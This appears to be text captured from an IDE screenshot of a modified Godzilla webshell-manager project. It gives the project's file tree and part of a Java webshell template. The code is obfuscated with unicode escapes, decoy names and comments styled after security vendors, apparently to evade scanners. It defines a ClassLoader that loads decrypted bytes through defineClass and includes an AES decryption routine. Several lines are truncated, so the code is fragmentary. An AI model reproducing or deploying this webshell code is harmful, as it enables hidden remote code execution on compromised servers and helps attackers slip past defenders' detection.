 godzillaerkai.jar
production
src
core
ui.component.frame
ShellSetting
ApplicationConfig
MainActivity
META-INF
shells.cryptions
JavaAes
template
base64Codemessage.bin
base64GlobalCodemessage.bin
Generate
JavaAesBase64message
phpXor
util.http
Main
.gitignore
data.db
godzillaerkai.iml
External Libraries
Scratches and Consoles
Extensions
Database Tools and SQL
data
schema
1 String qianxin_Hzz03DEQxQx = "{secretKey}";
2 String qianxin_QYFFRClV = "{pass}";
3 String nsfocusYausdAS="{\"message\":\"";
4 String nsfocusIOASDi="\"}";
5 class qianxin_VFyBEQdmxkdeb extends /*dbappsecurt_StOT*/ClassLoader {
6 public qianxin_VFyBEQdmxkdeb(ClassLoader qianxin_PZLPMgYM) {
7 super/*dbappsecurt_8SJItfYKhys*/(qianxin_PZLPMgYM);
8 }
9 public Class qianxin_JphpNXPLWKtll(byte[] qianxin_1qPn) {
10 return super./*dbappsecurt_ge*/\u0064\u0065\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073/*dbappsecurt_CqmnXDLHlEyd*/(qianxin_1qPn, 7080
11 }
12 }
13 public byte[] qianxin_rwmq6OR(byte[] qianxin_qatJ5bIZsH6HX3m, boolean qianxin_B) {
14 try {
15 j\u0061\u0076\u0061\u0078./*dbappsecurt_mBhjUw1WLK2v*/\u0063\u0072\u0079\u0070\u0074\u006f.Cipher qianxin_Lazuu6fal3SvA = j\u0061\u0076\u0061\u0
16 qianxin_Lazuu6fal3SvA.init(qianxin_B?708053/708053:708053/708053+708053/708053,new j\u0061\u0076\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u006
17 return qianxin_Lazuu6fal3SvA.doFinal/*dbappsecurt_34tOiBYPc6*/(qianxin_qatJ5bIZsH6HX3m);
18 } catch (Exception e) {
19 return null;
20 }
21 }
22